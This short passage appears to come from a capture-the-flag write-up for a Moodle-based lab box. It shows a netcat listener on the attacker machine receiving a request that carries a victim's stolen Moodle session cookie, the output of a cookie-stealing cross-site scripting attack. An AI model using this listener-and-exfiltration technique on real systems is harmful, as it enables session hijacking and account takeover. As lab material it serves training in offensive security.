 → root@kali «exploits» «10.10.14.49»
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.234] 26076
GET /?iamf=MoodleSession=40mch0eki9ko6kpe03kq36cd97 HTTP/1.1
Host: 10.10.14.49
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=33